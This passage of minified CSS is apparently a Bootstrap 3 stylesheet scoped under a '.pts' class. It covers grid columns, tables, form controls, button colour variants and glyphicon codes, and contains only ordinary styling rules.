.col-sm-pull-6{right:50%}.pts .col-sm-pull-7{right:58.333333333333336%}.pts .col-sm-pull-8{right:66.66666666666666%}.pts .col-sm-pull-9{right:75%}.pts .col-sm-pull-10{right:83.33333333333334%}.pts .col-sm-pull-11{right:91.66666666666666%}.pts .col-sm-offset-1{margin-left:8.333333333333332%}.pts .col-sm-offset-2{margin-left:16.666666666666664%}.pts .col-sm-offset-3{margin-left:25%}.pts .col-sm-offset-4{margin-left:33.33333333333333%}.pts .col-sm-offset-5{margin-left:41.66666666666667%}.pts .col-sm-offset-6{margin-left:50%}.pts .col-sm-offset-7{margin-left:58.333333333333336%}.pts .col-sm-offset-8{margin-left:66.66666666666666%}.pts .col-sm-offset-9{margin-left:75%}.pts .col-sm-offset-10{margin-left:83.33333333333334%}.pts .col-sm-offset-11{margin-left:91.66666666666666%}}@media (min-width:992px){.pts .container{max-width:970px}.pts .col-md-1,.pts .col-md-2,.pts .col-md-3,.pts .col-md-4,.pts .col-md-5,.pts .col-md-6,.pts .col-md-7,.pts .col-md-8,.pts .col-md-9,.pts .col-md-10,.pts .col-md-11{float:left}.pts .col-md-1{width:8.333333333333332%}.pts .col-md-2{width:16.666666666666664%}.pts .col-md-3{width:25%}.pts .col-md-4{width:33.33333333333333%}.pts .col-md-5{width:41.66666666666667%}.pts .col-md-6{width:50%}.pts .col-md-7{width:58.333333333333336%}.pts .col-md-8{width:66.66666666666666%}.pts .col-md-9{width:75%}.pts .col-md-10{width:83.33333333333334%}.pts .col-md-11{width:91.66666666666666%}.pts .col-md-12{width:100%}.pts .col-md-push-0{left:auto}.pts .col-md-push-1{left:8.333333333333332%}.pts .col-md-push-2{left:16.666666666666664%}.pts .col-md-push-3{left:25%}.pts .col-md-push-4{left:33.33333333333333%}.pts .col-md-push-5{left:41.66666666666667%}.pts .col-md-push-6{left:50%}.pts .col-md-push-7{left:58.333333333333336%}.pts .col-md-push-8{left:66.66666666666666%}.pts .col-md-push-9{left:75%}.pts .col-md-push-10{left:83.33333333333334%}.pts .col-md-push-11{left:91.66666666666666%}.pts .col-md-pull-0{right:auto}.pts .col-md-pull-1{right:8.333333333333332%}.pts .col-md-pull-2{right:16.666666666666664%}.pts .col-md-pull-3{right:25%}.pts .col-md-pull-4{right:33.33333333333333%}.pts .col-md-pull-5{right:41.66666666666667%}.pts .col-md-pull-6{right:50%}.pts .col-md-pull-7{right:58.333333333333336%}.pts .col-md-pull-8{right:66.66666666666666%}.pts .col-md-pull-9{right:75%}.pts .col-md-pull-10{right:83.33333333333334%}.pts .col-md-pull-11{right:91.66666666666666%}.pts .col-md-offset-0{margin-left:0}.pts .col-md-offset-1{margin-left:8.333333333333332%}.pts .col-md-offset-2{margin-left:16.666666666666664%}.pts .col-md-offset-3{margin-left:25%}.pts .col-md-offset-4{margin-left:33.33333333333333%}.pts .col-md-offset-5{margin-left:41.66666666666667%}.pts .col-md-offset-6{margin-left:50%}.pts .col-md-offset-7{margin-left:58.333333333333336%}.pts .col-md-offset-8{margin-left:66.66666666666666%}.pts .col-md-offset-9{margin-left:75%}.pts .col-md-offset-10{margin-left:83.33333333333334%}.pts .col-md-offset-11{margin-left:91.66666666666666%}}@media (min-width:1200px){.pts .container{max-width:1170px}.pts .col-lg-1,.pts .col-lg-2,.pts .col-lg-3,.pts .col-lg-4,.pts .col-lg-5,.pts .col-lg-6,.pts .col-lg-7,.pts .col-lg-8,.pts .col-lg-9,.pts .col-lg-10,.pts .col-lg-11{float:left}.pts .col-lg-1{width:8.333333333333332%}.pts .col-lg-2{width:16.666666666666664%}.pts .col-lg-3{width:25%}.pts .col-lg-4{width:33.33333333333333%}.pts .col-lg-5{width:41.66666666666667%}.pts .col-lg-6{width:50%}.pts .col-lg-7{width:58.333333333333336%}.pts .col-lg-8{width:66.66666666666666%}.pts .col-lg-9{width:75%}.pts .col-lg-10{width:83.33333333333334%}.pts .col-lg-11{width:91.66666666666666%}.pts .col-lg-12{width:100%}.pts .col-lg-push-0{left:auto}.pts .col-lg-push-1{left:8.333333333333332%}.pts .col-lg-push-2{left:16.666666666666664%}.pts .col-lg-push-3{left:25%}.pts .col-lg-push-4{left:33.33333333333333%}.pts .col-lg-push-5{left:41.66666666666667%}.pts .col-lg-push-6{left:50%}.pts .col-lg-push-7{left:58.333333333333336%}.pts .col-lg-push-8{left:66.66666666666666%}.pts .col-lg-push-9{left:75%}.pts .col-lg-push-10{left:83.33333333333334%}.pts .col-lg-push-11{left:91.66666666666666%}.pts .col-lg-pull-0{right:auto}.pts .col-lg-pull-1{right:8.333333333333332%}.pts .col-lg-pull-2{right:16.666666666666664%}.pts .col-lg-pull-3{right:25%}.pts .col-lg-pull-4{right:33.33333333333333%}.pts .col-lg-pull-5{right:41.66666666666667%}.pts .col-lg-pull-6{right:50%}.pts .col-lg-pull-7{right:58.333333333333336%}.pts .col-lg-pull-8{right:66.66666666666666%}.pts .col-lg-pull-9{right:75%}.pts .col-lg-pull-10{right:83.33333333333334%}.pts .col-lg-pull-11{right:91.66666666666666%}.pts .col-lg-offset-0{margin-left:0}.pts .col-lg-offset-1{margin-left:8.333333333333332%}.pts .col-lg-offset-2{margin-left:16.666666666666664%}.pts .col-lg-offset-3{margin-left:25%}.pts .col-lg-offset-4{margin-left:33.33333333333333%}.pts .col-lg-offset-5{margin-left:41.66666666666667%}.pts .col-lg-offset-6{margin-left:50%}.pts .col-lg-offset-7{margin-left:58.333333333333336%}.pts .col-lg-offset-8{margin-left:66.66666666666666%}.pts .col-lg-offset-9{margin-left:75%}.pts .col-lg-offset-10{margin-left:83.33333333333334%}.pts .col-lg-offset-11{margin-left:91.66666666666666%}}.pts table{max-width:100%;background-color:transparent}.pts th{text-align:left}.pts .table{width:100%;margin-bottom:20px}.pts .table thead th,.pts .table tbody th,.pts .table tfoot th,.pts .table thead td,.pts .table tbody td,.pts .table tfoot td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.pts .table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.pts .table caption th,.pts .table colgroup th,.pts .table thead:first-child th,.pts .table caption td,.pts .table colgroup td,.pts .table thead:first-child td{border-top:0}.pts .table tbody tbody{border-top:2px solid #ddd}.pts .table .table{background-color:#fff}.pts .table-condensed thead th,.pts .table-condensed tbody th,.pts .table-condensed tfoot th,.pts .table-condensed thead td,.pts .table-condensed tbody td,.pts .table-condensed tfoot td{padding:5px}.pts .table-bordered{border:1px solid #ddd}.pts .table-bordered>thead th,.pts .table-bordered>tbody th,.pts .table-bordered>tfoot th,.pts .table-bordered>thead td,.pts .table-bordered>tbody td,.pts .table-bordered>tfoot td{border:1px solid #ddd}.pts .table-bordered>thead>th,.pts .table-bordered>thead>td{border-bottom-width:2px}.pts .table-striped>td,.pts .table-striped>th{background-color:#f9f9f9}.pts .table-hover>td,.pts .table-hover>th{background-color:#f5f5f5}.pts table col[class*="col-"]{display:table-column;float:none}.pts table td[class*="col-"],.pts table th[class*="col-"]{display:table-cell;float:none}.pts .table>thead td.active,.pts .table>tbody td.active,.pts .table>tfoot td.active,.pts .table>thead th.active,.pts .table>tbody th.active,.pts .table>tfoot th.active{background-color:#dff0d8;border-color:#d6e9c6}.pts .table-hover tr>td.success:hover,.pts .table-hover tr>th.success:hover{background-color:#d0e9c6;border-color:#c9e2b3}.pts .table-hover tr.success:hover td{background-color:#d0e9c6;border-color:#c9e2b3}.pts .table>thead td.danger,.pts .table>tbody td.danger,.pts .table>tfoot td.danger,.pts .table>thead th.danger,.pts .table>tbody th.danger,.pts .table>tfoot th.danger{background-color:#f2dede;border-color:#eed3d7}.pts .table-hover tr>td.danger:hover,.pts .table-hover tr>th.danger:hover{background-color:#ebcccc;border-color:#e6c1c7}.pts .table-hover tr.danger:hover td{background-color:#ebcccc;border-color:#e6c1c7}.pts .table>thead td.warning,.pts .table>tbody td.warning,.pts .table>tfoot td.warning,.pts .table>thead th.warning,.pts .table>tbody th.warning,.pts .table>tfoot th.warning{background-color:#fcf8e3;border-color:#fbeed5}.pts .table-hover tr>td.warning:hover,.pts .table-hover tr>th.warning:hover{background-color:#faf2cc;border-color:#f8e5be}.pts .table-hover tr.warning:hover td{background-color:#faf2cc;border-color:#f8e5be}@media (max-width:768px){.pts .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:scroll;max-height:400px;border:1px solid #ddd}.pts .table-responsive>.table{margin-bottom:0;background-color:#fff}.pts .table-responsive>.table>thead th,.pts .table-responsive>.table>tbody th,.pts .table-responsive>.table>tfoot th,.pts .table-responsive>.table>thead td,.pts .table-responsive>.table>tbody td,.pts .table-responsive>.table>tfoot td{white-space:nowrap}.pts .table-responsive>.table-bordered{border:0}.pts .table-responsive>.table-bordered>thead th:first-child,.pts .table-responsive>.table-bordered>tbody th:first-child,.pts .table-responsive>.table-bordered>tfoot th:first-child,.pts .table-responsive>.table-bordered>thead td:first-child,.pts .table-responsive>.table-bordered>tbody td:first-child,.pts .table-responsive>.table-bordered>tfoot td:first-child{border-left:0}.pts .table-responsive>.table-bordered>thead th:last-child,.pts .table-responsive>.table-bordered>tbody th:last-child,.pts .table-responsive>.table-bordered>tfoot th:last-child,.pts .table-responsive>.table-bordered>thead td:last-child,.pts .table-responsive>.table-bordered>tbody td:last-child,.pts .table-responsive>.table-bordered>tfoot td:last-child{border-right:0}.pts .table-responsive>.table-bordered>thead th,.pts .table-responsive>.table-bordered>tbody th,.pts .table-responsive>.table-bordered>tfoot th,.pts .table-responsive>.table-bordered>thead td,.pts .table-responsive>.table-bordered>tbody td,.pts .table-responsive>.table-bordered>tfoot td{border-bottom:0}}.pts fieldset{padding:0;margin:0;border:0}.pts legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.pts label{display:inline-block;margin-bottom:5px;font-weight:700}.pts input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pts input[type="radio"],.pts input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}.pts input[type="file"]{display:block}.pts select[multiple],.pts select[size]{height:auto}.pts select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.pts input[type="file"]:focus,.pts input[type="radio"]:focus,.pts input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pts input[type="number"]::-webkit-outer-spin-button,.pts input[type="number"]::-webkit-inner-spin-button{height:auto}.pts .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.pts .form-control:-moz-placeholder,.pts .form-control::-moz-placeholder,.pts .form-control:-ms-input-placeholder,.pts .form-control::-webkit-input-placeholder{color:#999}.pts .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.pts .form-control[disabled],.pts .form-control[readonly]{cursor:not-allowed;background-color:#eee}.pts fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.pts textarea.form-control{height:auto}.pts .form-group{margin-bottom:15px}.pts .radio,.pts .checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.pts .radio label,.pts .checkbox label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.pts .radio input[type="radio"],.pts .radio-inline input[type="radio"],.pts .checkbox input[type="checkbox"],.pts .checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.pts .radio .radio,.pts .checkbox .checkbox{margin-top:-5px}.pts .radio-inline,.pts .checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.pts .radio-inline .radio-inline,.pts .checkbox-inline .checkbox-inline{margin-top:0;margin-left:10px}.pts input[type="radio"][disabled],.pts input[type="checkbox"][disabled]{cursor:not-allowed}.pts .radio[disabled],.pts .radio-inline[disabled],.pts .checkbox[disabled],.pts .checkbox-inline[disabled]{cursor:not-allowed}.pts fieldset[disabled] input[type="radio"],.pts fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.pts fieldset[disabled] .radio,.pts fieldset[disabled] .radio-inline,.pts fieldset[disabled] .checkbox,.pts fieldset[disabled] .checkbox-inline{cursor:not-allowed}.pts .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts select.input-sm{height:30px;line-height:30px}.pts textarea.input-sm{height:auto}.pts .input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.pts select.input-lg{height:45px;line-height:45px}.pts textarea.input-lg{height:auto}.pts .has-warning .help-block,.pts .has-warning .control-label{color:#c09853}.pts .has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.pts .has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.pts .has-warning .input-group-addon{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.pts .has-error .help-block,.pts .has-error .control-label{color:#b94a48}.pts .has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.pts .has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.pts .has-error .input-group-addon{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.pts .has-success .help-block,.pts .has-success .control-label{color:#468847}.pts .has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.pts .has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.pts .has-success .input-group-addon{color:#468847;background-color:#dff0d8;border-color:#468847}.pts .form-control-static{padding-top:7px;margin-bottom:0}.pts .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.pts .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.pts .form-inline .form-control{display:inline-block}.pts .form-inline .radio,.pts .form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.pts .form-inline .radio input[type="radio"],.pts .form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}}.pts .form-horizontal .control-label,.pts .form-horizontal .radio,.pts .form-horizontal .checkbox,.pts .form-horizontal .radio-inline,.pts .form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.pts .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.pts .form-horizontal .form-group:before{display:table;content:" "}.pts .form-horizontal .form-group:after{display:table;content:" ";clear:both}.pts .form-horizontal .form-group:before{display:table;content:" "}.pts .form-horizontal .form-group:after{display:table;content:" ";clear:both}@media (min-width:768px){.pts .form-horizontal .control-label{text-align:right}}.pts .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.pts .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.pts .btn:hover,.pts .btn:focus{color:#333;text-decoration:none}.pts .btn:active,.pts .btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pts .btn.disabled,.pts .btn[disabled]{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.pts fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.pts .btn-default{color:#333;background-color:#fff;border-color:#ccc}.pts .btn-default:hover,.pts .btn-default:focus,.pts .btn-default:active,.pts .btn-default.active{color:#333;background-color:#ebebeb;border-color:#adadad}.pts .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.pts .btn-default:active,.pts .btn-default.active{background-image:none}.pts .open .dropdown-toggle.btn-default{background-image:none}.pts .btn-default.disabled,.pts .btn-default[disabled]{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled:hover,.pts .btn-default[disabled]:hover{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled:focus,.pts .btn-default[disabled]:focus{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default:focus{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled:active,.pts .btn-default[disabled]:active{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default:active{background-color:#fff;border-color:#ccc}.pts .btn-default.disabled.active,.pts .btn-default[disabled].active{background-color:#fff;border-color:#ccc}.pts fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.pts .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.pts .btn-primary:hover,.pts .btn-primary:focus,.pts .btn-primary:active,.pts .btn-primary.active{color:#fff;background-color:#3276b1;border-color:#285e8e}.pts .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.pts .btn-primary:active,.pts .btn-primary.active{background-image:none}.pts .open .dropdown-toggle.btn-primary{background-image:none}.pts .btn-primary.disabled,.pts .btn-primary[disabled]{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled:hover,.pts .btn-primary[disabled]:hover{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled:focus,.pts .btn-primary[disabled]:focus{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary:focus{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled:active,.pts .btn-primary[disabled]:active{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary:active{background-color:#428bca;border-color:#357ebd}.pts .btn-primary.disabled.active,.pts .btn-primary[disabled].active{background-color:#428bca;border-color:#357ebd}.pts fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.pts .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning:hover,.pts .btn-warning:focus,.pts .btn-warning:active,.pts .btn-warning.active{color:#fff;background-color:#ed9c28;border-color:#d58512}.pts .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.pts .btn-warning:active,.pts .btn-warning.active{background-image:none}.pts .open .dropdown-toggle.btn-warning{background-image:none}.pts .btn-warning.disabled,.pts .btn-warning[disabled]{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled:hover,.pts .btn-warning[disabled]:hover{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled:focus,.pts .btn-warning[disabled]:focus{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning:focus{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled:active,.pts .btn-warning[disabled]:active{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning:active{background-color:#f0ad4e;border-color:#eea236}.pts .btn-warning.disabled.active,.pts .btn-warning[disabled].active{background-color:#f0ad4e;border-color:#eea236}.pts fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.pts .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger:hover,.pts .btn-danger:focus,.pts .btn-danger:active,.pts .btn-danger.active{color:#fff;background-color:#d2322d;border-color:#ac2925}.pts .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.pts .btn-danger:active,.pts .btn-danger.active{background-image:none}.pts .open .dropdown-toggle.btn-danger{background-image:none}.pts .btn-danger.disabled,.pts .btn-danger[disabled]{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled:hover,.pts .btn-danger[disabled]:hover{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled:focus,.pts .btn-danger[disabled]:focus{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger:focus{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled:active,.pts .btn-danger[disabled]:active{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger:active{background-color:#d9534f;border-color:#d43f3a}.pts .btn-danger.disabled.active,.pts .btn-danger[disabled].active{background-color:#d9534f;border-color:#d43f3a}.pts fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.pts .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success:hover,.pts .btn-success:focus,.pts .btn-success:active,.pts .btn-success.active{color:#fff;background-color:#47a447;border-color:#398439}.pts .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.pts .btn-success:active,.pts .btn-success.active{background-image:none}.pts .open .dropdown-toggle.btn-success{background-image:none}.pts .btn-success.disabled,.pts .btn-success[disabled]{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled:hover,.pts .btn-success[disabled]:hover{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled:focus,.pts .btn-success[disabled]:focus{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success:focus{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled:active,.pts .btn-success[disabled]:active{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success:active{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-success.disabled.active,.pts .btn-success[disabled].active{background-color:#5cb85c;border-color:#4cae4c}.pts fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.pts .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.pts .btn-info:hover,.pts .btn-info:focus,.pts .btn-info:active,.pts .btn-info.active{color:#fff;background-color:#39b3d7;border-color:#269abc}.pts .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.pts .btn-info:active,.pts .btn-info.active{background-image:none}.pts .open .dropdown-toggle.btn-info{background-image:none}.pts .btn-info.disabled,.pts .btn-info[disabled]{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled:hover,.pts .btn-info[disabled]:hover{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled:focus,.pts .btn-info[disabled]:focus{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info:focus{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled:active,.pts .btn-info[disabled]:active{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info:active{background-color:#5bc0de;border-color:#46b8da}.pts .btn-info.disabled.active,.pts .btn-info[disabled].active{background-color:#5bc0de;border-color:#46b8da}.pts fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.pts .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pts .btn-link:active,.pts .btn-link[disabled]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pts fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pts .btn-link{border-color:transparent}.pts .btn-link:hover,.pts .btn-link:focus,.pts .btn-link:active{border-color:transparent}.pts .btn-link:hover,.pts .btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.pts .btn-link[disabled]:hover{color:#999;text-decoration:none}.pts fieldset[disabled] .btn-link:hover,.pts .btn-link[disabled]:focus,.pts fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.pts .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.pts .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts .btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;padding:1px 5px}.pts .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.pts .btn-block + .btn-block{margin-top:5px}.pts input[type="submit"].btn-block,.pts input[type="reset"].btn-block,.pts input[type="button"].btn-block{width:100%}.pts .fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.pts .fade.in{opacity:1}.pts .collapse{display:none}.pts .collapse.in{display:block}.pts .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}.pts .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1}.pts .glyphicon-asterisk:before{content:"\2a"}.pts .glyphicon-plus:before{content:"\2b"}.pts .glyphicon-euro:before{content:"\20ac"}.pts .glyphicon-minus:before{content:"\2212"}.pts .glyphicon-cloud:before{content:"\2601"}.pts .glyphicon-envelope:before{content:"\2709"}.pts .glyphicon-pencil:before{content:"\270f"}.pts .glyphicon-glass:before{content:"\e001"}.pts .glyphicon-music:before{content:"\e002"}.pts .glyphicon-search:before{content:"\e003"}.pts .glyphicon-heart:before{content:"\e005"}.pts .glyphicon-star:before{content:"\e006"}.pts .glyphicon-star-empty:before{content:"\e007"}.pts .glyphicon-user:before{content:"\e008"}.pts .glyphicon-film:before{content:"\e009"}.pts .glyphicon-th-large:before{content:"\e010"}.pts .glyphicon-th:before{content:"\e011"}.pts .glyphicon-th-list:before{content:"\e012"}.pts .glyphicon-ok:before{content:"\e013"}.pts .glyphicon-remove:before{content:"\e014"}.pts .glyphicon-zoom-in:before{content:"\e015"}.pts .glyphicon-zoom-out:before{content:"\e016"}.pts .glyphicon-off:before{content:"\e017"}.pts .glyphicon-signal:before{content:"\e018"}.pts .glyphicon-cog:before{content:"\e019"}.pts .glyphicon-trash:before{content:"\e020"}.pts .glyphicon-home:before{content:"\e021"}.pts .glyphicon-file:before{content:"\e022"}.pts .glyphicon-time:before{content:"\e023"}.pts .glyphicon-road:before{content:"\e024"}.pts .glyphicon-download-alt:before{content:"\e025"}.pts .glyphicon-download:before{content:"\e026"}.pts .glyphicon-upload:before{content:"\e027"}.pts .glyphicon-inbox:before{content:"\e028"}.pts .glyphicon-play-circle:before{content:"\e029"}.pts .glyphicon-repeat:before{content:"\e030"}.pts .glyphicon-refresh:before{content:"\e031"}.pts .glyphicon-list-alt:before{content:"\e032"}.pts .glyphicon-flag:before{content:"\e034"}.pts .glyphicon-headphones:before{content:"\e035"}.pts .glyphicon-volume-off:before{content:"\e036"}.pts .glyphicon-volume-down:before{content:"\e037"}.pts .glyphicon-volume-up:before{content:"\e038"}.pts .glyphicon-qrcode:before{content:"\e039"}.pts .glyphicon-barcode:before{content:"\e040"}.pts .glyphicon-tag:before{content:"\e041"}.pts .glyphicon-tags:before{content:"\e042"}.pts .glyphicon-book:before{content:"\e043"}.pts .glyphicon-print:before{content:"\e045"}.pts .glyphicon-font:before{content:"\e047"}.pts .glyphicon-bold:before{content:"\e048"}.pts .glyphicon-italic:before{content:"\e049"}.pts .glyphicon-text-height:before{content:"\e050"}.pts .glyphicon-text-width:before{content:"\e051"}.pts .glyphicon-align-left:before{content:"\e052"}.pts .glyphicon-align-center:before{content:"\e053"}.pts .glyphicon-align-right:before{content:"\e054"}.pts .glyphicon-align-justify:before{content:"\e055"}.pts .glyphicon-list:before{content:"\e056"}.pts .glyphicon-indent-left:before{content:"\e057"}.pts .glyphicon-indent-right:before{content:"\e058"}.pts .glyphicon-facetime-video:before{content:"\e059"}.pts .glyphicon-picture:before{content:"\e060"}.pts .glyphicon-map-marker:before{content:"\e062"}.pts .glyphicon-adjust:before{content:"\e063"}.pts .glyphicon-tint:before{content:"\e064"}.pts .glyphicon-edit:before{content:"\e065"}.pts .glyphicon-share:before{content:"\e066"}.pts .glyphicon-check:before{content:"\e067"}.pts .glyphicon-move:before{content:"\e068"}.pts .glyphicon-step-backward:before{content:"\e069"}.pts .glyphicon-fast-backward:before{content:"\e070"}.pts 